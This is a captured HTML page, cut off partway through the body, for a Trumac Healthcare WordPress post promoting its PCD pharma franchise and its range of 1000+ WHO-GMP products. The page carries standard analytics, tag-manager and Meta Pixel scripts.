

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trumachealthcare.net/top-pcd-pharma-1000-products-full-monopoly/
body_size: 20487
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="msvalidate.01" content="C3EDAC012F703E7B8387064783434347" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.trumachealthcare.net/xmlrpc.php">
<title>top pcd pharma - 1000+ Products | Full Monopoly</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Trumac Healthcare is one of best provider of top pcd pharma with 1000+ WHO:GMP Certified unique molecules and competitive prices."/>
<link rel="canonical" href="https://www.trumachealthcare.net/top-pcd-pharma-1000-products-full-monopoly/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="top pcd pharma - 1000+ Products | Full Monopoly" />
<meta property="og:description" content="Trumac Healthcare is one of best provider of top pcd pharma with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta property="og:url" content="https://www.trumachealthcare.net/top-pcd-pharma-1000-products-full-monopoly/" />
<meta property="og:site_name" content="Trumac Healthcare" />
<meta property="article:publisher" content="https://www.facebook.com/TrumacHealthcare/" />
<meta property="article:section" content="Pharma Industry" />
<meta property="article:published_time" content="2020-01-14T11:58:43+00:00" />
<meta property="og:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:secure_url" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="pcd pharma franchise" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Trumac Healthcare is one of best provider of top pcd pharma with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta name="twitter:title" content="top pcd pharma - 1000+ Products | Full Monopoly" />
<meta name="twitter:site" content="@trumac_chd" />
<meta name="twitter:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta name="twitter:creator" content="@trumac_chd" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.trumachealthcare.net\/","sameAs":["https:\/\/www.facebook.com\/TrumacHealthcare\/","https:\/\/www.linkedin.com\/company-beta\/13294049","https:\/\/in.pinterest.com\/trumac_chd\/","https:\/\/twitter.com\/trumac_chd"],"@id":"https:\/\/www.trumachealthcare.net\/#organization","name":"Trumac Healthcare","logo":"http:\/\/static2.trumachealthcare.net\/wp-content\/uploads\/2016\/06\/trumac_logo.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Feed" href="https://www.trumachealthcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Comments Feed" href="https://www.trumachealthcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; top pcd pharma &#8211; 1000+ Products | Full Monopoly Comments Feed" href="https://www.trumachealthcare.net/top-pcd-pharma-1000-products-full-monopoly/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trumachealthcare.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=4.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: #81d742;}
#ssb-btn-2:hover{background:rgba(129,215,66,0.9);}
#ssb-btn-2 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#81d742;color:#ffffff}.ssb-share-btn:hover{background:rgba(129,215,66,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-1{background: #1e73be;}
#ssb-btn-1:hover{background:rgba(30,115,190,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #dd3333;}
#ssb-btn-0:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky_popup-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/css/sticky-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-styles.css?generated=1691566833&#038;ver=1.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"site_url":"https:\/\/www.trumachealthcare.net","theme_directory":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode","admin_ajax":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","uncode_ajax":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode\/core\/inc\/uncode-ajax.php","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/min/ai-uncode.min.js' id='uncodeAI' data-async='true' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/init.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/js/modernizr.custom.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='https://www.trumachealthcare.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trumachealthcare.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trumachealthcare.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='https://www.trumachealthcare.net/?p=70052' />
<link rel="alternate" type="application/json+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Ftop-pcd-pharma-1000-products-full-monopoly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Ftop-pcd-pharma-1000-products-full-monopoly%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

  ga('create', 'UA-91739713-1', 'auto');
if(getCookie("user_is_admin")) {  
  var dimensionValue = 'true';
  ga('set', 'dimension1', dimensionValue);
}
  ga('send', 'pageview');

</script>



<!-- Global site tag (gtag.js) - Google Ads: 958024437 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-958024437"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-958024437');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '337366145799356');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=337366145799356&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><!-- <meta name="NextGEN" version="3.1.6" /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->		<style type="text/css">
			.sticky-popup .popup-header
			{
				
				background-color : #1e73be;		
							
				border-color : #161616;		
						
		}
		.popup-title
		{
				
				color : #ffffff;		
					}
				</style>
		<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="theme-color" content="#2bb7cc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZTKVHZ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-70052 single-format-standard  style-color-wayh-bg smooth-scroller hmenu hmenu-position-right header-full-width main-center-align wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZTKVHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		
	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders menu-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div class="col-lg-0 logo-container megamenu-diff middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://www.trumachealthcare.net/" class="navbar-brand" data-minheight="14"><div class="logo-image logo-skinnable" data-maxheight="75" style="height: 75px;"><img src="https://www.trumachealthcare.net/wp-content/uploads/2016/06/trumac_logo.jpg" alt="logo" width="1" height="1" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu-trumac" class="menu-primary-inner menu-smart sm"><li id="menu-item-48768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48768 menu-item-link"><a title="Home" href="https://www.trumachealthcare.net/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-53928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53928 menu-item-link"><a title="PCD Pharma Franchise" href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">PCD Pharma Franchise<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91088 menu-item-link"><a title="Our Products" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Our Products<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48972 dropdown menu-item-link"><a title="Our Divisions" href="https://www.trumachealthcare.net/our-product-divisions/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Our Divisions<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-48973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48973"><a title="Dermatology" href="https://www.trumachealthcare.net/dermatology-products-franchise/">Dermatology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48975"><a title="Gynaecology" href="https://www.trumachealthcare.net/gynaecology-products-franchise/">Gynaecology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a title="Antibiotics" href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Antibiotics<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48977"><a title="Paediatric" href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48974"><a title="Orthopedic" href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Orthopedic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48978"><a title="Cardiac &amp; Diabetic" href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac &#038; Diabetic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49769"><a title="Ayurvedic Range" href="https://www.trumachealthcare.net/herbal-products-franchise/">Ayurvedic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49770"><a title="Ophthalmic Range" href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Ophthalmic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-91089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91089 menu-item-link"><a title="Gallery" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50298 menu-item-link"><a title="Promotional Material" target="_blank" href="https://trumachealthcare.net/pharmaflow/#/gifts">Promotional Material<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91087 menu-item-link"><a title="PharmaFlow" target="_blank" href="https://trumachealthcare.net/pharmaflow/">PharmaFlow<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48948 menu-item-link"><a title="Contact" href="https://www.trumachealthcare.net/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50910 menu-item-link"><a title="Career" href="https://www.trumachealthcare.net/career/">Career<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons"><li class="menu-item-link search-icon style-light dropdown"><a href="#" class="trigger-overlay search-icon" data-area="search" data-container="box-container">
												<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Search</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
												</a>
												<ul role="menu" class="drop-menu desktop-hidden">
													<li>
														<form class="search" method="get" action="https://www.trumachealthcare.net">
															<input type="search" class="search-field no-livesearch" placeholder="Search…" value="" name="s" title="Search for:" />
														</form>
													</li>
												</ul></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container"><div id="page-header"><div class="header-basic style-dark">
													<div class="background-element header-wrapper header-scroll-opacity header-parallax style-color-wayh-bg header-only-text" data-height="75" style="min-height: 300px;">
													<div class="header-bg-wrapper">
											<div class="header-bg adaptive-async async-blurred" style="background-image: url(https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg);" data-uniqueid="66498-201185" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="12" data-singleh="null" data-crop=""></div>
											<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
										</div><div class="header-main-container limit-width">
												<div class="header-content header-center header-middle header-align-center">
													<div class="header-content-inner" >
														<h1 class="header-title font-762333 fontsize-338686 font-weight-700 text-uppercase"><span>top pcd pharma - 1000+ Products | Full Monopoly</span></h1><div class="post-info"><div class="date-info">January 14, 2020</div><div class="category-info"><span>|</span>In <a href="https://www.trumachealthcare.net/category/pharma-industry/" title="View all posts in Pharma Industry">Pharma Industry</a></div><div class="author-info"><span>|</span>By <a href="https://www.trumachealthcare.net/author/mohitpec/">mohitpec</a></div></div>
													</div>
												</div>
											</div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div>
									</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-70052" class="page-body style-color-xsdn-bg post-70052 post type-post status-publish format-standard has-post-thumbnail hentry category-pharma-industry">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1>top pcd pharma</h1><h2>(1000+ WHO-GMP Certified Products)</h2></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-167266" type="text/javascript">UNCODE.initRow(document.getElementById("script-167266"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode_text_column" ><p>Trumac Healthcare is one of the leading provider of top pcd pharma. WHO:GMP Certified Third Party Contract Manufacturing also available.</p>
</div></div></div></div></div></div><script id="script-910182" type="text/javascript">UNCODE.initRow(document.getElementById("script-910182"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div id="gallery-196257" class="isotope-system">
	<div class="isotope-wrapper no-gutter">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w6 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="#" class="inactive-link pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg" width="258" height="258" alt="pcd pharma franchise" data-uniqueid="66498-193791" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="6" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-133885" type="text/javascript">UNCODE.initRow(document.getElementById("script-133885"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1><span class="font-175345">top pcd pharma</span></h1></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-398972" type="text/javascript">UNCODE.initRow(document.getElementById("script-398972"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div 